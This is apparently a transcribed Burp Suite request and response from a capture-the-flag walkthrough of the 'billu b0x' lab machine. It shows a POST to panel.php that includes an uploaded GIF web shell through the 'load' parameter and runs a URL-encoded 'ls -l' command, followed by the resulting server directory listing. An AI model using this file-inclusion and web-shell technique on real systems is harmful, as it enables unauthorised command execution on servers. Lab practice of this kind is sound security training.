 Request
Pretty Raw Hex \n
1 POST /panel.php?cmd=%6c%73%20%2d%6c HTTP/1.1
2 Host: 10.0.2.15
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.15
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
0 Referer: http://10.0.2.15/panel.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
3 Cookie: PHPSESSID=qgt9opinep90s1r1o9n416t262
4 Connection: close
5
6 load=uploaded_images/1.gif&continue=continue
Response
Pretty Raw Hex Render \n
136 }
137
138 .download {
139 margin: 0;
140 border:0px;
141 background:#C0C0C0;
142 width:110px;
143 height:30px;
144
145 margin:0px;
146 -webkit-border-radius: 0px;
147 -moz-border-radius: 0px;
148 border-radius: 6px;
149 border-bottom: 1px solid black;
150 color: #28597a;
151 font-size: 20px;
152 font-family: Georgia, serif;
153 text-decoration: none;
154 vertical-align: left;
155 align:left;
156 }
157
158 </STYLE>
159
160 Welcome to billu b0x <form method=post style="margin: 10px 0px 10px 95%;"><input type=
value=Logout></form><hr><br><form method=post>
161
162 <select name=load>
163 <option value="show">Show Users</option>
164 <option value="add">Add User</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="continue"></form><br><br>GIF89a;
168 total 48
169 -rw-r--r-- 1 root root 330 Mar 20 2017 add.php
170 -rw-r--r-- 1 root root 391 Mar 20 2017 c.php
171 -rw-r--r-- 1 root root 2822 Mar 20 2017 head.php
172 -rw-r--r-- 1 root root 2491 Mar 20 2017 head2.php
173 drwxr-xr-x 2 root root 4096 Mar 20 2017 images
174 -rw-r--r-- 1 root root 22 Mar 19 2017 in.php
175 -rw-r--r-- 1 root root 1314 Mar 20 2017 index.php
176 -rw-r--r-- 1 root root 2167 Mar 20 2017 panel.php
177 drwxrwxr-x 10 ica ica 4096 Mar 20 2017 phpmy
178 -rw-r--r-- 1 root root 596 Mar 20 2017 show.php
179 -rw-r--r-- 1 root root 824 Mar 20 2017 test.php
180 drwxrwxrwx 2 root root 4096 Apr 14 17:40 uploaded_images
181